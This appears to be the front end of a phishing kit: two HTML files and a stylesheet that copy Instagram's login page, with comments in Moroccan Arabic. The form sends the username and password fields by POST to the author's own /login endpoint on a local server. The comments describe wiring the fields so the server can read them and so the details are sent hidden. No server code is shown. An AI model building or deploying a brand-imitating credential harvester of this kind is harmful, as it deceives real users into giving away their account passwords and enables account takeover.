
<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>Instagram Login</title>
    <link rel="stylesheet" href="/static/style.css">
</head>
<body>
    <div class="container">
        <h1 class="logo">Instagram</h1>
        <button class="btn-fb">Continue with Facebook</button>
        <div class="or-divider">OR</div>
        
        <!-- هنا يبدا المعقول: حلينا البرا ودرنا POST باش تمشي المعلومات مخبية -->
        <!-- السيرفور ديالنا غيكون خدام فالرابط ديال بيسيك (Localhost) فالمنفذ 5000 -->
        <form action="/login" method="POST">
            
            <!-- زدنا name="username" باش السيرفور يعقل عليها -->
            <input type="text" id="userInput" name="username" placeholder="Phone number, username, or email">
            
            <!-- زدنا name="password" -->
            <input type="password" id="passInput" name="password" placeholder="Password">
            
            <a href="#" class="forgot">Forgot password?</a>
            
            <!-- ردينا البطونة type="submit" باش هي لي تصيفط البرا ملي نكليكيو -->
            <button type="submit" class="btn-login" id="loginBtn" disabled>Log In</button>
            
        </form>

        <p class="signup">Don't have an account? <a href="#">Sign up</a></p>
    </div>

    <script>
        const email = document.getElementById('userInput');
        const password = document.getElementById('passInput');
        const button = document.getElementById('loginBtn');

        function checkInputs() {
            if (email.value.length > 0 && password.value.length > 0) {
                button.classList.add('active');
                button.disabled = false;
            } else {
                button.classList.remove('active');
                button.disabled = true;
            }
        }

        email.addEventListener('input', checkInputs);
        password.addEventListener('input', checkInputs);
    </script>
</body>
</html>
</file>

<file: templates/index.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <link rel="stylesheet" href="/static/style.css">
</head>
<body>
    <div class="container">
        <div class="lang-selector">English <span>v</span></div>
        <h1 class="logo">Instagram</h1>
        
        <button class="btn-fb">
            <span class="fb-icon">f</span> Continue with Facebook
        </button>
        
        <div class="or-divider">OR</div>
        
        <form action="/login" method="POST">
            <input type="text" id="userInput" name="username" placeholder="Phone number, username, or email" autocomplete="off">
            <input type="password" id="passInput" name="password" placeholder="Password" autocomplete="off">
            <a href="#" class="forgot">Forgot password?</a>
            <button type="submit" class="btn-login" id="loginBtn" disabled>Log In</button>
        </form>

        <p class="signup">Don't have an account? <a href="#">Sign up</a></p>
    </div>

    <script>
        const email = document.getElementById('userInput');
        const password = document.getElementById('passInput');
        const button = document.getElementById('loginBtn');

        function checkInputs() {
            if (email.value.trim().length > 0 && password.value.trim().length > 0) {
                button.classList.add('active');
                button.disabled = false;
            } else {
                button.classList.remove('active');
                button.disabled = true;
            }
        }

        email.addEventListener('input', checkInputs);
        password.addEventListener('input', checkInputs);
    </script>
</body>
</html>
</file>
<file: static/style.css>
/* الأساسيات وخلفية سوداء/رمادية غامقة متناسقة مع الجهاز */
body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    background-color: #000000;
    margin: 0;
    color: #f5f5f5;
}

/* الكرطونة العامة */
.container {
    width: 100%;
    max-width: 350px;
    padding: 20px;
    text-align: center;
    box-sizing: border-box;
}

/* اختيار اللغات لفوق */
.lang-selector {
    font-size: 13px;
    color: #a8a8a8;
    margin-bottom: 35px;
    cursor: pointer;
}

.lang-selector span {
    font-size: 10px;
}

/* اللوغو الكلاسيكي باللون الأبيض */
.logo {
    font-size: 40px;
    font-weight: 300;
    margin-bottom: 25px;
    letter-spacing: -1px;
}

/* بطونة فيسبوك الزرقاء */
.btn-fb {
    width: 100%;
    background-color: #0095f6;
    color: white;
    border: none;
    padding: 12px;
    border-radius: 8px;
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 18px;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
}

/* فاصل OR */
.or-divider {
    color: #a8a8a8;
    margin: 15px 0 18px 0;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1px;
}

/* خانات الإدخال (رمادي غامق مع استدارة كبيرة بحال التصويرة) */
input {
    width: 100%;
    box-sizing: border-box;
    padding: 14px 16px;
    margin-bottom: 12px;
    border: 1px solid #262626;
    background-color: #121212;
    color: #ffffff;
    border-radius: 25px;
    font-size: 14px;
}

input::placeholder {
    color: #8e8e8e;
}

input:focus {
    outline: none;
    border-color: #a8a8a8;
}

/* زر نسيت كلمة السر */
.forgot {
    display: block;
    text-align: right;
    font-size: 12px;
    color: #00376b;
    text-decoration: none;
    margin: 6px 0 18px 0;
}

/* بطونة Log In فالوضع العادي */
.btn-login {
    width: 100%;
    background-color: #b2dffc;
    color: white;
    border: none;
    padding: 12px;
    border-radius: 8px;
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 20px;
    cursor: not-allowed;
    transition: background-color 0.2s ease;
}

/* بطونة Log In فاش كتعمر الخانات */
.btn-login.active {
    background-color: #0095f6;
    cursor: pointer;
}

/* التسجيل فالتحت */
.signup {
    font-size: 14px;
    color: #a8a8a8;
    margin-top: 10px;
}

.signup a {
    color: #0095f6;
    font-weight: 600;
    text-decoration: none;
}

/* التجاوب تلقائياً حسب الجهاز (Responsive بين التليفون والبيسي) */
@media screen and (min-width: 768px) {
    body {
        background-color: #000000;
    }
    .container {
        background-color: #000000;
        border: 1px solid #262626;
        border-radius: 1px;
        padding: 40px;
        width: 350px;
    }
}
</file>
